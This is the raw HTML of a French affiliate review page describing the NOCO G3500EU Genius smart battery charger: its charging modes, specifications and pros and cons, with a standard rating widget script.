<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2104"><a>Solaire</a>
<ul class="sub-menu">
	<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1688"><a href="https://batterie-au-top.com/groupe-electrogene/top-5-generateurs-solaire/">Groupes électrogènes solaire</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2543"><a href="https://batterie-au-top.com/guide/meilleure-batterie-pour-panneau-solaire-comment-bien-la-choisir/">Batterie pour panneau solaire</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2105"><a href="https://batterie-au-top.com/panneau-solaire/panneau-photovoltaique-caravane-camping-guide/">Guide panneau solaire caravane et camping car</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2106"><a href="https://batterie-au-top.com/chargeur-batterie/chargeur-solaire-guide/">Chargeur solaire portable</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2109"><a href="https://batterie-au-top.com/accessoires-autos/chargeur-batterie-solaire-auto-12v/">Chargeur de voiture solaire 12v : top 5 des solutions</a></li>
</ul>
</li>
<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541"><a href="https://batterie-au-top.com/blog/">Blog</a></li>
</ul>			
								<a href="#" class="search_link"><span class="icon-search"></span></a>
							</nav>
						</div>
					</div>
				</div>
				<div id="header_middle_fixed"></div>
					</header>

        
		<div id="main" class="with_sidebar right_sidebar">
			
				<div id="main_inner" class="clearboth blog_style_fullpost">
		<div id="content" class="content_blog post_single" role="main">

            				                    <div itemscope itemtype="http://schema.org/Review" class="itemscope">
								<article class="theme_article post_format_standard post-331 post type-post status-publish format-standard has-post-thumbnail hentry category-chargeur-batterie tag-img_test_chargeur">
										
					<div class="post_content">
													<div class="post_reviews theme_red">
								<ul class="tabs theme_field"><li><a href="#reviews_author" class="theme_button">Rédacteur</a></li><li><a href="#reviews_users" class="theme_button">Utilisateurs</a></li></ul><div id="reviews_author" class="reviews_tab reviews_author">
			<input type="hidden" name="reviews_id" class="reviews_id" value="reviews_marks_author" />
			<input type="hidden" name="criterias_list" class="criterias_list" value="puissance|1,fonctions|3,prise en main|4,sécurité|5,qualité/prix|6" />
			<input type="hidden" name="marks_list" class="marks_list" value="9,9,9,9,6" />
			<div class="reviews_data">
		
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_author[]" value="9" />
					<span class="criteria_label theme_strong">puissance</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">9</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_author[]" value="9" />
					<span class="criteria_label theme_strong">fonctions</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">9</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_author[]" value="9" />
					<span class="criteria_label theme_strong">prise en main</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">9</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_author[]" value="9" />
					<span class="criteria_label theme_strong">sécurité</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">9</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_author[]" value="6" />
					<span class="criteria_label theme_strong">qualité/prix</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">6</span>
				</div>
				
			</div>
			<div class="reviews_summary blog_reviews">
				<div class="criteria_summary_text criteria_row theme_field"><p>Comme souvent chez la marque NOCO, le fabricant n°1 aux États-Unis de chargeurs automatiques, la qualité et les fonctionnalités sont au rendez-vous. Le NOCO Genius G3500EU, un de leur meilleur produit est un chargeur de batterie intelligent avec de nombreuses qualités. Facile d&rsquo;utilisation, automatique, compacts et très résistant, il permet de charger, entretenir et même réparer la quasi-totalité des batteries de technologies et capacités diverses</p>
</div>
				<div class="criteria_summary criteria_row theme_field">
					<span class="criteria_label theme_strong">Moyenne</span>
					<span itemscope itemprop="reviewRating" itemtype="http://schema.org/Rating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="10"><meta itemprop="ratingValue" content="8.4"><span class="criteria_stars" title="8.4 sur 10">
					<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
					<span class="stars_on" style="width:84%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
				</span></span>
					<span class="criteria_mark theme_accent_bg">8.4</span>
					<span class="criteria_word theme_accent_bg">excellent</span>
				</div>
			</div>
		</div><div id="reviews_users" class="reviews_tab reviews_users">
			<input type="hidden" name="reviews_id" class="reviews_id" value="reviews_marks_users" />
			<input type="hidden" name="criterias_list" class="criterias_list" value="puissance|1,fonctions|3,prise en main|4,sécurité|5,qualité/prix|6" />
			<input type="hidden" name="marks_list" class="marks_list" value="0" />
			<div class="reviews_data">
		
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_users[]" value="0" />
					<span class="criteria_label theme_strong">puissance</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">0</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_users[]" value="0" />
					<span class="criteria_label theme_strong">fonctions</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">0</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_users[]" value="0" />
					<span class="criteria_label theme_strong">prise en main</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">0</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_users[]" value="0" />
					<span class="criteria_label theme_strong">sécurité</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">0</span>
				</div>
				
				<div class="criteria_row theme_field">
					<input type="hidden" name="reviews_marks_users[]" value="0" />
					<span class="criteria_label theme_strong">qualité/prix</span><span class="criteria_stars"><span class="theme_stars" data-mark="1"></span><span class="theme_stars" data-mark="2"></span><span class="theme_stars" data-mark="3"></span><span class="theme_stars" data-mark="4"></span><span class="theme_stars" data-mark="5"></span><span class="theme_stars" data-mark="6"></span><span class="theme_stars" data-mark="7"></span><span class="theme_stars" data-mark="8"></span><span class="theme_stars" data-mark="9"></span><span class="theme_stars" data-mark="10"></span></span>
					<span class="criteria_mark theme_accent_bg">0</span>
				</div>
				
			</div>
			<div class="reviews_summary blog_reviews">
				<div class="criteria_summary_text criteria_row theme_field"><div class="criteria_summary_descr">Moyenne des notes de <span class="theme_strong"></span> utilisateurs Vous pouvez noter ce produit si vous êtes un utilisateur - il suffit de cliquer sur les étoiles ci-dessus et de valider en sélectionnant "Accepter".</div><a href="#" class="theme_button reviews_users_accept">Accept</a></div>
				<div class="criteria_summary criteria_row theme_field">
					<span class="criteria_label theme_strong">Moyenne</span>
					<span class="criteria_stars" title="0.0 sur 10">
					<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
					<span class="stars_on" style="width:0%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
				</span>
					<span class="criteria_mark theme_accent_bg">0.0</span>
					<span class="criteria_word theme_accent_bg">mauvais</span>
				</div>
			</div>
		</div>							</div>
							<script type="text/javascript">
								var reviews_max_level = 10;
								var reviews_levels = "mauvais,médiocre,pas mal,bon,excellent";
								var reviews_vote = "";
								var allowUserReviews = true;
								jQuery(document).ready(function () {
																		jQuery('.post_reviews').tabs();
																		initReviews(true);

									// Save user's marks
									if (allowUserReviews) {
										jQuery('.reviews_users_accept').click(function(e) {
											var marks = '0'.split(',');
											var users = 0;
											var marks_cnt = 0;
											jQuery('#reviews_users .reviews_data .criteria_row input').each(function (idx) {
												marks[idx] = Math.round(((marks.length>idx && marks[idx]!='' ? parseFloat(marks[idx])*users : 0) + parseFloat(jQuery(this).val()))/(users+1)*10)/10;
												jQuery(this).val(marks[idx]);
												marks_cnt++;
											});
											if (marks.length > marks_cnt)
												marks = marks.splice(marks_cnt, marks.length-marks_cnt)
											users++;

											jQuery.post(THEMEREX_ajax_url, {
												action: 'reviews_users_accept',
												nonce: THEMEREX_ajax_nonce,
												post_id: 331,
												marks: marks.join(','),
												users: users
											}).done(function(response) {
												var rez = JSON.parse(response);
												if (rez.error === '') {
													jQuery('.reviews_users .criteria_summary_text').removeClass('show_button').find('.criteria_summary_descr').html('Thanks for your vote! New average rating is:');
													allowUserReviews = false;
													jQuery.cookie('reviews_vote', reviews_vote + (reviews_vote.substr(-1)!=',' ? ',' : '') + 331 + ',', {expires: 365, path: '/'});
													jQuery('#reviews_users .reviews_data .criteria_row input').each(function (idx) {
														jQuery(this).val(marks[idx]);
													});
													jQuery('#reviews_users .reviews_data .criteria_row .criteria_dragger').hide();
													/*
													jQuery('.reviews_users .reviews_data .theme_stars').each(function() {
														setStarsOnMark(jQuery(this), null);
													});
													*/
													setAverageMark('reviews_users');
												} else {
													jQuery('.reviews_users .criteria_summary_text').removeClass('show_button').find('.criteria_summary_descr').html('Error saving your vote! Please, try again later.');
												}
											});

											e.preventDefault();
											return false;
										});
									}
								});
							</script>
													<div class="title_area">
                                								<h1 itemprop="itemReviewed" class="post_title theme_title entry-title">Chargeur NOCO G3500EU Genius</h1>
                                							</div>
						
						                            <div itemprop="reviewBody" class="post_text_area">
												<span class="entry-content"><div class="diapo_header">[cycloneslider id= »noco-g3500eu »]</div>
<div class="su-button-center"><a class="su-button su-button-style-stroked su-button-wide" href="http://amzn.to/2o0Ab74" target="_blank" rel="nofollow noopener"><span><i class="perso_loupe"></i><b>&gt;&gt; Voir plus d&rsquo;infos sur le chargeur NOCO G3500EU Genius &lt;&lt;</b></span></a></div>
<h2>Présentation et fonctionnalités</h2>
<p>Le NOCO G3500EU est <a href="https://batterie-au-top.com/chargeur-batterie/guide-meilleurs-chargeur-batterie-voiture/">un chargeur de batterie</a> intelligent de nouvelle génération avec 7 modes de charges avancées. Il est capable de recharger les batteries 6 et 12v au plomb de type gel et acide ou certaines batteries 12V lithium. On peut donc avec ce modèle de 3,5 A, recharger et maintenir la charge de la plupart des batteries de voitures, moto ou de loisirs d&rsquo;une puissance comprise antre 1,2 et 120AH.</p>
<p>Mais ce n&rsquo;est pas la seule chose dont est capable ce chargeur très sophistiqué, il est aussi possible de :</p>
<ul>
<li>Redonner une seconde vie aux batteries endommagée grâce à <span class="a-list-item">un mode de récupération avancé qui répare les zones endommagées de la batterie pour rétablir les performances.</span></li>
<li><a href="https://batterie-au-top.com/blog/comment-desulfater-batterie-voiture-guide/">Rétablir les batteries fortement déchargées et sulfatées avec une charge à pulsion</a>.</li>
<li>Charger les batteries à des températures extérieures inférieures à 10°C en optimisant la charge</li>
<li>Recharger et maintenir la charge en laissant brancher le chargeur en permanence sans risque pour la batterie</li>
<li>Charger directement la batterie par la prise allume cigare 12v sur certains véhicules compatibles à la fonction CANBUS (le câble s&rsquo;achète séparément)</li>
<li>Voir une estimation du niveau de charge disponible en pourcentage</li>
</ul>
<p>D&rsquo;un point de vue de la sécurité, ce chargeur est un des plus sûrs. Il n<span class="a-list-item">e produit pas d&rsquo;étincelles et possède une protection contre le branchement inversé, les courts-circuits,  circuits ouverts, surcharges et surintensités. Grâce à ses nombreuses sécurités et au mode intelligent, vous pouvez recharger directement la batterie en la laissant brancher au véhicule sans risque pour l&rsquo;électronique.</span></p>
<div class="sc_infobox sc_infobox_style_info"><strong>Attention !</strong> sur les véhicules récents, il est même déconseillé de débrancher la batterie. L&rsquo;électronique embarquée demande à être constamment sous tension. En cas d&rsquo;absence de batterie, il faut ensuite tout reprogrammer. Il est même possible que vous ne puissiez plus accéder à la voiture et la démarrer sans faire appel à un spécialiste.</div>
<h2>Utilisation du chargeur NOCO G3500EU.</h2>
<p>Le chargeur est très simple d&rsquo;utilisation et possède de nombreuses sécurités qui le rendent très sûr à utiliser. Avant de brancher le chargeur à une prise de courant, il faut d&rsquo;abord le connecter à la batterie. En commençant par relier la bride de serrage positive (rouge) sur le + de la batterie puis la pince négative (noir) sur la borne négative correspondante. Ensuite, la prise de courant peut être branchée au secteur en évitant de faire face à la batterie durant cette opération (précaution en cas d&rsquo;explosion de la batterie).</p>
<p>Une fois ces étapes effectuées, le chargeur devrait être allumé en mode veille qui est indiqué par une LED orange. Dans cette configuration, il ne transmet pas de courant. Il suffit ensuite de sélectionner le mode désiré et correspondant au type de batterie à l&rsquo;aide du <strong>bouton MODE</strong>. Les LED correspondant au mode de chargement sélectionné s&rsquo;allumeront, ainsi que les LED qui indiquent le niveau de chargement selon l&rsquo;état de la batterie. En cas de problème ou de dysfonctionnement de la batterie, le type d&rsquo;erreur est transmis à l&rsquo;aide des LED erreurs et veille selon un code défini par leur clignotement ou leur état fixe. Voir <a href="https://www.modesdemploi.fr/noco/genius-g3500/mode-d-emploi" rel="noopener">la notice d&rsquo;utilisation</a> pour plus de renseignements.</p>
<p><img data-perfmatters-preload fetchpriority="high" decoding="async" class=" wp-image-332 aligncenter" src="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500.jpg" alt="chargeur batterie interface NOCO G3500" width="747" height="326" data-id="332" srcset="https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500.jpg 900w, https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500-300x131.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2017/03/chargeur_batterie_interface_NOCO_G3500-768x335.jpg 768w" sizes="(max-width: 747px) 100vw, 747px" /></p>
<p>Le G3500 dispose en fait de huit 8 modes : Veille, NORMAL 12V, FROID/AGM 12V, NORMAL 12V [petit], FROID/AGM 12V [petit], NORMAL 6V, LITHIUM 12V et RÉPARATION 12V. Les 4 premiers modes se sélectionnent d&rsquo;une simple pression sur le bouton MODE, alors que pour les 3 derniers modes plus spéciales il faut rester appuyer pendant 3 secondes pour pouvoir les sélectionner.</p>
<ol>
<li>Le <strong>mode VEILLE</strong> &#8211; le chargeur ne charge pas et ne fournit aucun courant à la batterie. Le mode économie d’énergie est activé durant ce mode et s’alimente à très petites doses sur la prise de courant. Lorsqu’il est choisi, une LED orange s’allume.</li>
<li>Le <strong>mode NORME 12V</strong> &#8211; utile pour charger une batterie humide, à gel, EFB, sans entretien et au calcium. Lorsqu’il ce mode est choisi, une LED blanche s’allume. Puissance envoyée : 14.5V &#8211; 3.5A &#8211; pour une batterie de 120Ah maxi.</li>
<li>Le <strong>mode FROID/ AGM 12V</strong> &#8211; pour charger des batteries de 12 volts à des températures en dessous de 10°C ou des batteries AGM. Lorsqu’il est choisi, une LED bleue s’allume. Puissance envoyée : 14.8V &#8211; 3.5A &#8211; jusqu’à 120Ah.</li>
<li>Le <strong>mode NORME 12V [Small]</strong> &#8211; pour charger une batterie humide, à gel, EFB, sans entretien et au calcium. Lorsqu’il est choisi, la LED blanche correspondant s’allume. Puissance envoyée : 14.5V &#8211; 900mA &#8211; jusqu’à 35Ah de capacité de batterie.</li>
<li>Le <strong>mode FROID/AGM + 12V [Small]</strong> &#8211; Pour charger des batteries 12 volts de moins de 35Ah par temps froid ou des batteries de type AGM qui requièrent une tension de chargement supérieure à la normale. Lorsqu’il est choisi, la LED bleue correspondant s’allume. Puissance envoyée : 14.8V &#8211; 900mA &#8211; jusqu’à 35Ah.</li>
<li>Le <strong>mode spécial NORME 6V </strong>&#8211; pour charger une batterie humide, à gel, EFB, sans entretien et au calcium. Lorsqu’il est choisi, une LED blanche s’allume. Puissance envoyée : 7.25V &#8211; 3.5A &#8211; jusqu’à 120Ah maximum.</li>
<li>Le <strong>mode spécial LITHIUM 12V</strong> &#8211; pour charger des batteries 12 volts lithium-ions, y compris lithium fer phosphate. Indiqué par une LED bleue. Puissance envoyée : 14.2V &#8211; 3.5A &#8211; pour batterie lithium jusqu’à 120Ah.</li>
<li>Le <strong>mode spécial RÉPARATION</strong> &#8211; Un mode avancé de récupération pour réparer, sauvegarder et stocker des batteries sulfatées ou stratifiées, vieilles, inutilisées ou endommagées. Lorsqu’il est choisi, la LED rouge s’allumera et clignotera.</li>
</ol>
<div class="sc_infobox sc_infobox_style_result">
<h2>Caractéristiques techniques</h2>
<ul class="sc_list sc_list_style_mark">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Tension de batterie compatible : Plombs 6v / 12v &#8211; lithium 12v </li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Type de batterie compatible : batteries humides, sans entretien, GEL, MF, AGM et lithium ion</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Intensité de la batterie : toutes les tailles de batterie de 1,2AH à 120AH</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Intensité de charge (ampérage) : 3,5 Ampères maximum</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Consommation d&rsquo;énergie : 60 watts (max)</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Fonction REPAIR spéciales : récupération des batteries endommagées et totalement déchargées (1,5 A)</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Modes : <strong>NORMAL</strong> (3,5 A) pour 12v et 6v, <strong>SMALL</strong> pour petite batterie 12v (0,9 A), <strong>LITHIUM </strong>pour les batteries 12 v lithium-ion (3,5 A)</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Mode <strong>COLD/AGM</strong> : le mode NORMAL et petite batterie (SMALL) peuvent être optimisé pour recharger à des températures extérieures inférieures à 10°C ou pour recharger une batterie de type AGM</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Compatible avec le système électronique CANBUS de recharge par la prise 12v allume cigare sur certains véhicules (BMW, Ducati, Triumph et les motos Harley-Davidson) </li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Norme de protection : IP65 (Hermétique à la poussière et protéger contre les projections d&rsquo;eau provenant de toutes les directions)</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Garantie : 5 ans</li>
</ul>
</div>
<div class="sc_columns sc_columns_count_2">
<div class="sc_column_item sc_column_item_1 odd first">
<div class="sc_infobox sc_infobox_style_success">
<p style="text-align: center;"><span class="qual_def">Qualités</span></p>
</div>
<ul class="sc_list sc_list_style_check">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Chargeur intelligent avec 7 modes de recharges, peut être branché directement sur le véhicule même en permanence pour recharger ou maintenir la batterie</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Le chargeur est très compact, léger, résiste aux éclaboussures et la poussière</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>compatible avec la plupart des batteries 6/12v de nombreux véhicules</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Possède une fonction pour détecter et récupérer les batteries endommagées ou recharger une batterie fortement déchargée/sulfatée</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Mémoire pour se souvenir du dernier mode de charge en cas de débranchement accidentel ou de perte de puissance.</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>De nombreuses sécurités contre l&rsquo;inversion de polarité, les étincelles, la surcharge et la surintensité. Se coupe automatique lorsque la batterie est chargée. </li>
</ul></div>
<div class="sc_column_item sc_column_item_2 even">
<div class="sc_infobox sc_infobox_style_error">
<p style="text-align: center;"><span class="qual_def">Défauts</span></p>
</div>
<ul class="sc_list sc_list_style_error">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Un peu plus cher que certains modèles concurrents</li>
</ul>
</div>
</div>
<div class="su-button-center"><a class="su-button su-button-style-stroked su-button-wide" href="http://amzn.to/2o0Ab74" target="_blank" rel="nofollow noopener"><span><i class="perso_loupe"></i><b>&gt;&gt; Voir les avis des utilisateurs sur le chargeur NOCO G3500EU &lt;&lt;</b></span></a></div>
</span><div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Chargeur NOCO G3500EU Genius</span> was last modified: <span class="updated"> avril 30th, 2025</span> by <span class="author vcard"><span class="fn">Anthony</span></span></div>			<div class="post_info post_info_bottom theme_text">
				<div class="share-social theme_info share-dir-vertical"><span class="share-caption">Vous aimez ? Partagez !</span><a href="#" class="share-item" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbatterie-au-top.com%2Fchargeur-batterie%2Fchargeur-noco-g3500eu-genius%2F', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;"><img data-perfmatters-preload src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/facebook.png" alt="facebook"></a><a href="#" class="share-item" onclick="window.open('https://twitter.com/intent/tweet?text=Chargeur+NOCO+G3500EU+Genius&url=https%3A%2F%2Fbatterie-au-top.com%2Fchargeur-batterie%2Fchargeur-noco-g3500eu-genius%2F', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;"><img src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/twitter.png" alt="twitter"></a><a href="#" class="share-item" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbatterie-au-top.com%2Fchargeur-batterie%2Fchargeur-noco-g3500eu-genius%2F&media=https%3A%2F%2Fbatterie-au-top.com%2Fwp-content%2Fuploads%2F2017%2F03%2Fchargeur_intellignet_NOCO_G3500EU-e1490711883451.jpg&description=Chargeur+NOCO+G3500EU+Genius', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;"><img src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/pinterest.png" alt="pinterest"></a></div>			</div>
									</div>
					</div>
                                            <link itemprop="mainEntityOfPage" itemscope href="https://schema.org/WebPage" />
                        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                            <div itemprop="logo image" itemscope itemtype="https://schema.org/ImageObject">
                                <img itemprop="url contentUrl" src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/logo.jpg" alt="logo" />
                                <meta itemprop="width" content="6" />
                                <meta itemprop="height" content="6" />
                            </div>
                            <meta itemprop="name" content="batterie-au-top" />
                            <meta itemprop="address" content="" />
                            <meta itemprop="telephone" content="" />
                        </div>
                        <meta itemprop="dateModified" content="30 avril 2025">
                    				</article>
                						                            <div class="post_author_details theme_article">
                                <span class="post_author_title theme_subtitle">À propos de l'auteur</span>
                                <div class="post_author_info vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                    <div class="post_author_avatar image_wrapper"><a href="https://batterie-au-top.com/a-propos/" itemprop="image"><img alt='Avatar photo' src='https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-50x50.jpg' srcset='https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-100x100.jpg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div>
                                    <span class="post_author_name" itemprop="name"><a href="https://batterie-au-top.com/a-propos/" class="theme_strong fn">Anthony</a></span>
                                    <div class="post_author_description" itemprop="description">Anthony, 39 ans, je suis passionné depuis toujours par l'automobile et plus récemment par les énergies renouvelables. <br />
<br />
Motivé par l'envie de transmettre des astuces à tous ceux qui en ont besoins sur l'entretien de leur véhicule et sur les différentes solutions pour stocker de l'énergie, j'ai créé Batterie-au-top.com.<br />
<br />
Mon but avec ce site est de vous aider à trouver les meilleurs produits, outils, ainsi que tous les conseils pour vous venir en aide avec vos batteries quel que soit leur type. Vous trouverez des conseils sur les batteries de démarrage voiture, moto, camping-car, bateau et autres ainsi que sur les batteries solaires, générateurs, chargeur 12v etc....</div>
                                    <div class="post_author_socials"></div>
                                </div>
                            </div>
											

<div id="comments" class="post_comments">

	
	<div class="post_comments_form theme_article">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chargeur-batterie/chargeur-noco-g3500eu-genius/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://batterie-au-top.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="required">Votre Message<span class="required"> (requis)</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author" class="required">Nom<span class="required"> (requis)</span></label><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email" class="required">Email<span class="required"> (requis)</span></label><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-website clearboth"><label for="url" class="optional">Site web<span class="optional"> (Optionnel)</span></label><input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
